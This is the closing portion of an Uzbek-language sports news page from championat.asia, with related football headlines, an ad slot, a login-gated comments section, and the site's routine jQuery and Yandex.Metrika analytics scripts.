                <a href="/uz/news/mundial-tarixi-omadli-turklar-64-soat-uchgan-koreyslar-qozgolon-boshlagan-maglubiyat-hamda-doping-qabul-qilgan-chempion-haqida-hikoya-qilamiz">Мундиал тарихи. Омадли турклар, 64 соат учган корейслар, қўзғолон бошлаган мағлубият ҳамда допинг қабул қилган чемпион ҳақида ҳикоя қиламиз</a>&nbsp;&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;2</span>
            </div>
                <div class="similar-news-item">
                <div class="item-date">22:59</div>
                <a href="/uz/news/u-23-osiyo-kubogi-vetnam-janubiy-koreyani-maglub-etib-bronza-medallariga-ega-chiqdi">U-23 Осиё Кубоги. Вьетнам Жанубий Кореяни мағлуб этиб, бронза медалларига эга чиқди</a>&nbsp;&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;3</span>
            </div>
                <div class="similar-news-item">
                <div class="item-date">18:22</div>
                <a href="/uz/news/rasman-xorazm-braziliyalik-yarim-himoyachini-jalb-qildi">Расман: &quot;Хоразм&quot; бразилиялик ярим ҳимоячини жалб қилди</a>&nbsp;&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;3</span>
            </div>
                <div class="similar-news-item">
                <div class="item-date">08:35</div>
                <a href="/uz/news/karlo-anchelotti-braziliya-terma-jamoasi-bilan-2030-yilgacha-shartnomasini-uzaytiradi">Карло Анчелотти Бразилия терма жамоаси билан 2030 йилгача шартномасини узайтиради</a>&nbsp;&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;2</span>
            </div>
                <div class="similar-news-item">
                <div class="item-date">07:51</div>
                <a href="/uz/news/anchelotti-yozda-evropaga-qaytishi-mumkin">Анчелотти ёзда Европага қайтиши мумкин</a>&nbsp;&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;5</span>
            </div>
                <div class="similar-news-item">
                <div class="item-date">11:24</div>
                <a href="/uz/news/franciya-jch-2026-ni-boykot-qiladimi-sport-vaziri-vaziyatga-oydinlik-kiritdi">Франция ЖЧ-2026 ни бойкот қиладими? Спорт вазири вазиятга ойдинлик киритди</a>&nbsp;&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;4</span>
            </div>
                <div class="similar-news-item">
                <div class="item-date">22:01</div>
                <a href="/uz/news/germaniyada-aqshdagi-jahon-chempionatini-boykot-qilish-haqida-gapirilmoqda">Германияда АҚШдаги Жаҳон чемпионатини бойкот қилиш ҳақида гапирилмоқда</a>&nbsp;&nbsp;<span class="fa fa-comments-o fa-ca-orange">&nbsp;2</span>
            </div>
    </div>        <div style="padding-bottom: 20px">
<!--AdFox START-->
<!--archie-->
<!--Площадка: CA desktop / * / *-->
<!--Тип баннера: Desktop / Внутри новости-->
<!--Расположение: <середина страницы>-->
<div id="adfox_155118474088884696"></div>

<script>
    (function(w, n) {
    w[n] = w[n] || [];
    w[n].push({
        ownerId: 276064,
        containerId: 'adfox_155118474088884696',
        params: {
            pp: 'h',
            ps: 'dbli',
            p2: 'gguu'
        }
    });
})(window, 'adfoxAsyncParams');
</script>
</div>            <div class="comments-ajax-content">
        <div class="comments" data-page="1" data-sort="rating" data-sortparam=""
         data-lastitem="" data-item="336149"
         data-type="news">
        <p
            class="block-head">Фикрлар</p>        <div class="comments-list">
    <div class="no-comments sign-in-notice">
    Фикр қолдириш ва уларни ўқиш учун <a class="fancybox fancybox.ajax" href="/uz/login">авторизациядан</a> ўтинг</div><div class="comment-switch hide">
    <a class="to-rating active" href="javascript:;" data-chat="0" data-type="rating" data-item="336149" data-itemtype="news">Энг яхшилар</a>    <a class="to-latest" href="javascript:;" data-chat="0" data-type="latest" data-item="336149" data-itemtype="news">Охирги</a>    <a class="to-first" href="javascript:;" data-chat="0" data-type="first" data-item="336149" data-itemtype="news">Биринчи</a>    </div></div>    </div>
</div></div></div>
		</div>
		<span class="hide" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
			<span itemprop="name">championat.asia</span>
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<img itemprop="url" src="https://championat.asia/image/logo-amp.png" alt="AMP Logo">
                   <meta itemprop="width" content="247">
                   <meta itemprop="height" content="60">
			</span>
		</span>
		<span class="hide" itemprop="author" itemscope itemtype="http://schema.org/Person">
			<span itemprop="name">championat.asia</span>
		</span>
	</div>
    <a class="go-back" href="/uz">&lt;&nbsp;сўнгги янгиликларни кўриш</a></div>    </div>
    <div class="best-weekly">
    <div class="inner">
        <p class="heading">Энг яхшилар</p>

        <div class="list">
                            <div class="news-item">
                    <a href="/uz/news/echl-real-madrid-monako-boshlangich-tarkiblar-aniq">
                    <img src="/upload/storage/843373_220.jpg" alt="ЕЧЛ. &quot;Реал Мадрид&quot; бор аламини &quot;Монако&quot;дан олди"/>
                    ЕЧЛ. &quot;Реал Мадрид&quot; бор аламини &quot;Монако&quot;дан олди</a>
                </div>
                            <div class="news-item">
                    <a href="/uz/news/echl-slaviya-praga-barselona-boshlangich-tarkiblar-aniq">
                    <img src="/upload/storage/843423_220.jpg" alt="ЕЧЛ. ​&quot;Барселона&quot; бироз асабий ўтган ўйинда &quot;Славия&quot;ни мағлубиятга учратди"/>
                    ЕЧЛ. ​&quot;Барселона&quot; бироз асабий ўтган ўйинда &quot;Славия&quot;ни мағлубиятга учратди</a>
                </div>
                            <div class="news-item">
                    <a href="/uz/news/saudiyaning-al-ahli-klubi-vinisius-juniorga-1-milliard-evro-miqdorida-shartnoma-taklif-qilmoqchi">
                    <img src="/upload/storage/843491_220.jpg" alt="Саудиянинг &quot;Ал-Аҳли&quot; клуби Винисиус Жуниорга 1 миллиард евро миқдорида шартнома таклиф қилмоқчи"/>
                    Саудиянинг &quot;Ал-Аҳли&quot; клуби Винисиус Жуниорга 1 миллиард евро миқдорида шартнома таклиф қилмоқчи</a>
                </div>
                            <div class="news-item">
                    <a href="/uz/news/20242025-yilgi-mavsumning-eng-serdaromad-20-ta-futbol-klubi-elon-qilindi">
                    <img src="/upload/storage/843501_220.jpg" alt="2024/2025 йилги мавсумнинг энг сердаромад 20 та футбол клуби эълон қилинди"/>
                    2024/2025 йилги мавсумнинг энг сердаромад 20 та футбол клуби эълон қилинди</a>
                </div>
                    </div>
    </div>
</div>    <div class="footer-guard"></div>
</div>
<div class="footer">
        <div class="inner">
        <span class="agerestrict" title="16+ rated contents"></span>
        <div class="social-networks">
            <div class="text">Биз ижтимоий тармоқларда::</div>
                <div class="links" style="padding-top:8px">
                    <a class="telegram" href="https://telegram.me/championatasia" rel="nofollow" target="_blank"><span class="fa fa-telegram fa-3x"></span><br/>Telegram</a>                    <a class="facebook" href="https://www.facebook.com/championat.asia" rel="nofollow" target="_blank"><span class="fa fa-facebook fa-3x"></span><br/>Facebook</a>                    <a class="twitter" href="https://twitter.com/championatasia" rel="nofollow" target="_blank"><span class="fa fa-twitter fa-3x"></span><br/>Twitter</a>                                        <a href="https://www.youtube.com/channel/UCZM-BXS5DOWUWDDwoS22_qw" rel="nofollow" target="_blank"><span class="fa fa-youtube-play fa-3x" style="color: #ff0000"></span><br/>YouTube</a>                    <a class="instagram" href="https://www.instagram.com/championat.asia/" rel="nofollow" target="_blank"><span class="fa fa-instagram fa-3x"></span><br/>Instagram</a>                </div>
                        </div>
        <div class="copyrights-and-links">
            <div class="copyrights" alt="https://championat.asia">
                CHAMPIONAT.asia                &copy; 2026            </div>
            <div class="links" style="padding-top: 50px">
                <a href="/uz/page/privacy">Privacy Policy</a>                <span class="separator">|</span>
                <a href="/uz/page/terms">Фойдаланувчи шартномаси</a>                <span class="separator">|</span>
                <a href="/uz/page/contacts">Сайтда реклама</a>            </div>
        </div>
    </div>
</div>
<script src="/compiled-assets/all-2013437d89277d36f0720f32851952bd.js"></script>
<script src="/assets/10810fd6/jquery.mousewheel.min.js"></script>
<script>jQuery(function ($) {
shareInit($("#shareBoxWidget0"))
jQuery('a.fancybox').fancybox({"maxWidth":"90%","maxHeight":"90%","playSpeed":7000,"padding":0,"fitToView":false,"autoSize":true,"closeClick":false,"openEffect":"elastic","closeEffect":"elastic","prevEffect":"elastic","nextEffect":"elastic","closeBtn":true,"openOpacity":true});
            $('textarea').autoResize();
            $( document ).ajaxComplete(function() {
                $('textarea').autoResize();
            });

            $('body').on('click', 'a.open-form.active', function(){
                var parent = $(this).parents('.comment-answer-form');
                var form = $('form', parent);
                var textarea = $('textarea', form);
                form.toggle();
                if( textarea.val() == '' )
                    textarea.height(20);
                return false;
            });

            $('body').on('click', 'div.for-comment a.for', function(){
                if( $(this).hasClass('active') ) {
                    $(this).parent().find('.for-comment-text').hide();
                    $(this).removeClass('active');
                } else {
                    $(this).parent().find('.for-comment-text').show();
                    $(this).addClass('active');
                }
                return false;
            });

            $('body').on('click', 'button.send-comment', function(){
                var parent = $(this).parents('form');
                var input = $('textarea', parent);
                if( input.val() != '' )
                {
                    commentSendRequest(input);
                }
                return false;
            });
            $('body').on('keypress', 'form.answer-form textarea', function(e){
                if( !e.ctrlKey && e.keyCode == 13 && $(this).val() != '' )
                {
                    commentSendRequest($(this));
                }
                else if (e.ctrlKey && (e.keyCode == 13 || e.keyCode == 10))
                {
                    var content = this.value;
                    var caret = getCaret(this);
                    this.value = content.substring(0,caret)+
                                 "\n"+content.substring(caret,content.length);
                    e.stopPropagation();
                }
                if( e.keyCode == 13 || e.keyCode == 10 ) {
                    return false;
                }
            });

            function commentSendRequest(input)
		    {
		        var form = input.parent('form');
		        var text = input.val();
		        var parent = input.parents('div.comments');
		        var container = parent.find('div.comments-container');
		        var sort = parent.attr('data-sort');
		        var lastitem = parent.attr('data-lastitem');
		        $('button.send-comment', form).hide();
		        input.attr('disabled', 'disabled');
		        $.ajax({
                    type: 'POST',
                    url: form.attr('action'),
                    data: { text: text, last: lastitem, sort: sort, _csrf: 'CwKRhd8cXeFg4taaAdfI0cgH5rpRHLO1fx5fgLK5h0tbdN_i8nk2llWlmclUhYyihVOL6CZ2no0dczLa4vSxKg==' },
                    dataType: 'json',
                    complete: function() {
                        input.removeAttr('disabled');
                        $('button.send-comment', form).show();
                    },
                    error: function(e){
                        alert('ERROR');
                    },
                    success: function(data){
                        if( data.status == 'append' )
                        {
                            container.prepend(data.html);
                            input.val('');
                            input.parent().hide();
                            var counter = parent.find('span.sizeTotal');
                            counter.html(parseInt(counter.html())+1);
                        }
                        if( data.status == 'ok' )
                        {
                            parent.find('div.comment-switch').show();
                            parent.find('div.comment-switch').find('a.to-latest').click();
                        }
                        if( data.status == 'ok' || data.status == 'append' ) {
                            $('textarea.update-counter').attr('placeholder', data.left);
                        }
                        if( data.status == 'alert' ) {
                            alert(data.message);
                        }
                        if( data.status == 'setphone' ) {
                            $('#set-phone').click();
                        }
                        if( data.status == 'limit' ) {
                            $('#buy-limit').click();
                        }
                    }
                });
		        return false;
		    }

            function getCaret(el) {
              if (el.selectionStart) {
                 return el.selectionStart;
              } else if (document.selection) {
                 el.focus();

               var r = document.selection.createRange();
               if (r == null) {
                return 0;
               }

                var re = el.createTextRange(),
                rc = re.duplicate();
                re.moveToBookmark(r.getBookmark());
                rc.setEndPoint('EndToStart', re);

                return rc.text.length;
              }
              return 0;
            }            $('body').on('click', 'div.comment-switch a', function(){
                var ele = $(this);
                var parent = $(this).parents('div.comment-switch');
                var ajaxContainer = ele.parents('div.comments-ajax-content');
                var type = ele.attr('data-type');
                var item = ele.attr('data-item');
                var itemtype = ele.attr('data-itemtype');
                var chat = ele.attr('data-chat');

                $.ajax({
                    type: 'GET',
                    url: '/uz/news/list-comments',
                    data: {id: item, type: itemtype, sort: type, asChat: chat},
                    success: function(data){
                        //FB.AppEvents.logEvent("comments-sort-by-" + type);
                        if( !ajaxContainer.length )
                            ajaxContainer = $('#ajax-container');
                        ajaxContainer.html(data);
                        var target = ajaxContainer.find('div.comments-list');
                        //var target = $('div.comment-item', parent).last();
                        //$("html, body").animate({ scrollTop: target.offset().top - ($(window).height()-target.outerHeight())}, 1000);
                    },
                    dataType: 'html',
                    //complete: function(){}
                });
                
                return false;
            });

            $('body').on('click', 'a.show-previous', function(){
                var ele = $(this);
                var parent = $(this).parents('div.comments');
                var sort = parent.attr('data-sort');
                var page = parent.attr('data-page');
                var sortparam = parent.attr('data-sortparam');
                var type = parent.attr('data-type');
                var item = parent.attr('data-item');

                ele.addClass('loading-right');

                $.ajax({
                    type: 'GET',
                    url: '/uz/news/comments-load-list',
                    data: { action: 'load', type: type, item: item, sort: sort, page: page, sortparam: sortparam },
                    dataType: 'json',
                    error: function(e){
                        alert('ERROR');
                    },
                    success: function(data){
                        //FB.AppEvents.logEvent("comments-show-prev-" + sort);
                        if( data.status == 'ok' ) {
                            $('.comments-container', parent).append(data.html);
                            if( !data.hasMore ) {
                                $('.comments-stats', parent).hide();
                            } else {
                                parent.attr('data-page', data.nextPage);
                                var count = parseInt($('.sizeCounter', parent).html());
                                $('.sizeCounter', parent).html(count + data.count);
                                parent.attr('data-sortparam', data.sortparam);
                            }
                        }
                    },
                    complete: function(){ ele.removeClass('loading-right'); }
                });
                
                return false;
            });    $(document).on('click', 'a.complaints.dropdown', function(){
        var ele = $(this);
        var itemId = ele.attr('data-id');
        var position = ele.position();
        var dropdown = $('div#complaints-drop');
        dropdown.attr('data-item', itemId);
        dropdown.css({ top: position.top, left: position.left + ele.width() - dropdown.width()}).show();
        return false;
    });

    $(document).on('click', 'a.send-complaint', function(){
        var ele = $(this);
        var itemType = ele.attr('data-type');
        var itemId = $('#complaints-drop').attr('data-item');
        $('div.complain-answer', $('#caf-' + itemId)).hide();

        $.ajax({
            type: 'POST',
            url: '/uz/complaint/send',
            data: {id: itemId, type: itemType},
            success: function(data){
                if( data.status == 'ok' ) {
                    $('div.complain-answer', $('#caf-' + itemId)).show();
                }
            },
            error: function(){
                alert('error');
            },
            dataType: 'json',
            complete: function(){
                $('#complaints-drop').hide();
            }
        });
        return false;
    });

    $(document).on('mouseleave', 'div.complaints-list', function(){ $(this).hide(); });

    $(document).on('click', 'a.unhide-comment', function(){
        var parent = $(this).parents('div.show-comment');
        $('div.hidden-comment', parent).show();
        $('div.unhide-tools').hide();
        return false;
    });
                $('body').on('click', 'div.rating a.active', function(){
                    var ele = $(this);
                    var parent = ele.parent();
                    var type = ele.attr('data-type');
                    var itemtype = ele.attr('data-itemtype');
                    var id = ele.attr('data-item');

                    $.ajax({
                        type: 'GET',
                        url: '/uz/news/rating',
                        data: { action: type, type: itemtype, id: id },
                        dataType: 'json',
                        error: function(e){
                            alert('ERROR');
                        },
                        success: function(data){
                            if( data.status == 'ok' ) {
                                $('span.count', parent).removeClass('negative positive').addClass(data.class).html(data.rating);
                            } else if( data.status == 'error' ) {
                                $('span.error-message', parent).html(data.message).show().fadeOut(2000);
                            }
                        }
                    });
                    return false;
                });
            $('body').on('click', 'div.link input', function(){
               $(this).select();
            });
                $('body').on('click', 'div.news-list a.load-item', function(){
                    var ele = $(this);
                    var parent = ele.parents('div.news-list-item');
                    if( ele.hasClass('active') ) {
                        parent.find('div.news-description-block').hide();
                        ele.removeClass('active').html('янгиликни кўрсатиш');
                    } else if( ele.hasClass('loaded') ) {
                        parent.find('div.news-description-block').show();
                        ele.addClass('active').html('янгиликни яшириш');
                    } else {
                        var item = ele.attr('data-item');

                        ele.addClass('loading-right');

                        $.ajax({
                            type: 'GET',
                            url: '/uz/news/details',
                            data: {id: item },
                            success: function(data){
                                
                                parent.find('div.news-description-block').html(data).show();
                                ele.addClass('active').addClass('loaded').html('янгиликни яшириш');
                                shareInit(parent);

                                GoogleEvent('News', 'load-description');
                            },
                            dataType: 'html',
                            complete: function(){ele.removeClass('loading-right');}
                        });
                    }
                    return false;
                });
        $('body').on('click', 'input.checkAll', function(){
            var ele = $(this);
            var type = ele.attr('data-type');
            var parent = ele.parents('div.settings-group');
            ele.attr('checked', 'checked');
            $('input.' + type, parent).removeAttr('checked');
        });

        $('body').on('click', 'input.unCheckAll', function(){
            var ele = $(this);
            var parent = ele.parents('div.settings-group');
            $('input.checkAll', parent).removeAttr('checked');
        });

        function applyTips()
        {
            $('span.tip').each(function() {
                if( !$(this).is('[aria-describedby]') )
                 $(this).qtip({
                     content: {
                         text: $(this).next('.tiptext')
                     }
                 });
            });
        }

        applyTips();

        $( document ).ajaxComplete(function() {
          applyTips();
          $.fancybox.update();
        });

        var hash = window.location.hash.substring(1);
        if( hash && hash == 'login' ) {
            $('a.login-popup').click();
        }
    $('div.slick-slider').slick({
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 7000,
      centerMode: false,
      variableWidth: false,
      arrows: false,
      dots: true,
      infinite: true,
      customPaging:function(a,b){return'&bull;'}
    });
                $('a.language-current').click(function(){
                    $(this).next().toggle();
                    return false;
                });
                $('a.language-close').click(function(){
                    $(this).parents('.language-dropdown').hide();
                    return false;
                });
                $('div.language-dropdown').mouseleave(function(){
                    $(this).hide();
                });
    function fixMenu() {
        var ele = $('div.header-menu');
        if ( $(window).scrollTop() > ($('header').height()+$('div.countrySwitch').height())-5 ) {
            ele.addClass('fixed');
            $('.dropdown-types-menu').addClass('fixed');
        }
        else
        {
            ele.removeClass('fixed');
            $('.dropdown-types-menu').removeClass('fixed');
        }
    }
    $(window).scroll(fixMenu);
    fixMenu();

    $('li.dropdown-types a').click(function(){
        $('div.dropdown-types-menu').slideToggle();
        return false;
    });
});</script><div style="height: 0px;display: none;">
	<!-- Yandex.Metrika informer -->
	<a href="https://metrika.yandex.ru/stat/?id=23486011&amp;from=informer"
	   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/23486011/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
	                                       style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="23486011" data-lang="ru" /></a>
	<!-- /Yandex.Metrika informer -->

    	    <!-- Yandex.Metrika counter -->
	    <script type="text/javascript" >
		    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		    ym(54269124, "init", {
			    clickmap:true,
			    trackLinks:true,
			    accurateTrackBounce:true,
			    webvisor:true
		    });
	    </script>
	    <noscript><div><img src="https://mc.yandex.ru/watch/54269124" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	    <!-- /Yandex.Metrika counter -->
    
	</div>

</body>
</html>
